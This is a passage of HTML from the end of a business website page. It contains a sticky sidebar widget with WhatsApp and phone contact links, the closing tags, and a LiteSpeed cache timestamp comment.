																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 20:28:25 -->